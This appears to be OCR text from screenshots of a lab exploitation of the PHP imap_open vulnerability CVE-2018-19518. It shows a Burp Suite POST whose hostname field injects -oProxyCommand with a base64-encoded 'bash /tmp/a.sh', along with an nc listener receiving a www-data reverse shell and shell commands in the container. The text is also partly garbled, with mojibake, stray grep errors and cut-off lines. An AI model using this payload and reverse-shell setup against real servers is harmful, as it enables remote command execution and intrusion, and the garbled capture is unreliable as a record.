 root@cve-2018-19518-web-d7bd74db5-6xgr4:/var/www/html# cd /usr/local/etc/php/
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# ls
conf.d  php.ini-development  php.ini-production
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php#
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php#
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php#
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# cat php.ini-pr
346\234\254\346\226\207\351\223\276\346\216\245\357\274\232https://www.cod
grep: 本文来源：码: No such file or directory
grep: 本文链接：https://www.codercto.com/a/43774.html: No such file or dir
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# cat php.ini-pr
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# cat php.ini-pr
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# cat php.ini-pr
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# cat php.ini-de
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php# cd conf.d/
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php/conf.d# cat doc
root@cve-2018-19518-web-d7bd74db5-6xgr4:/usr/local/etc/php/conf.d# cd /tmp
root@cve-2018-19518-web-d7bd74db5-6xgr4:/tmp# ls
a.sh
root@cve-2018-19518-web-d7bd74db5-6xgr4:/tmp# rm a.sh
root@cve-2018-19518-web-d7bd74db5-6xgr4:/tmp# ls
a.txt
root@cve-2018-19518-web-d7bd74db5-6xgr4:/tmp# ls
a.sh  a.txt
root@cve-2018-19518-web-d7bd74db5-6xgr4:/tmp#
~
>>>> nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.3] from Somia [192.168.1.3] 24561
bash: cannot set terminal process group (344): Inappropriate ioctl for dev
bash: no job control in this shell
www-data@cve-2018-19518-web-d7bd74db5-6xgr4:/var/www/html$
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.63.134:300
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.63.134:30004
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.63.134:30004
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.63.134:30004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
hostname=x+-oProxyCommand%3Decho%09YmFzaCAvdG1wL2Euc2g=|base64%09-d|bash}&usern
ame=111&password=111
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 May 2021 12:19:27 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
Content-Length: 1962
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE="
crossorigin="anonymous">
<title>Input your email server</title>
</head>
<body>
<div class="container">
<h2>Test your email server</h2>
<div class="alert alert-danger" role="alert">
Connect failed!
</div>
<form method="post">
<div class="form-group">
<label>Server address</label>
? < + > Type a search term
Done 2,180 bytes
ssh.exe nc.exe 查找
nc.exe[32]:11244 « 210304[64] 2/2 [+] CAPS NUM SCRL InpGrp PRI↕ (1,1)-(190,24) 190x24 190x1000 60 8 25V 13988 71%